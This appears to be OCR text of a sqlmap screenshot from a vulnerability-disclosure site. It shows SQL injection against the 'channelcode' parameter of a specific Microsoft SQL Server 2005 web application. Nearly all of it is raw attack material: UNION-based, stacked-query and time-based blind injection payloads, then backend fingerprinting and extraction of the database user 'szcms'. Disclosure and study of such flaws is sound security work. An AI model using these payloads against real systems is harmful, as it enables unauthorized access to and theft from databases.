 管理员: sqlmap
Payload: channelcode=A1228' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(118)+C
HAR(106)+CHAR(98)+CHAR(113)+CHAR(86)+CHAR(97)+CHAR(79)+CHAR(71)+CHAR(118)+CHAR(7
4)+CHAR(68)+CHAR(79)+CHAR(101)+CHAR(99)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(107)+
CHAR(113),NULL-- &maxnum=20
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: channelcode=A1228'; WAITFOR DELAY '0:0:5'--&maxnum=20
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: channelcode=A1228' WAITFOR DELAY '0:0:5'--&maxnum=20
---
[20:00:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.0.49, JSP
back-end DBMS: Microsoft SQL Server 2005
[20:00:45] [INFO] fetching current user
[20:00:45] [WARNING] reflective value(s) found and filtering out
current user: 'szcms'
[20:00:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www
[*] shutting down at 20:00:45
C:\Python27\sqlmap>
www.wooyun.org